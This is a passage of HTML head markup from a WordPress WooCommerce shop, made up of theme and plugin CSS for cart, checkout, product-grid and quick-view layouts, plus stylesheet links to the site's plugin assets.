{line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf7438d8-56863618.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content 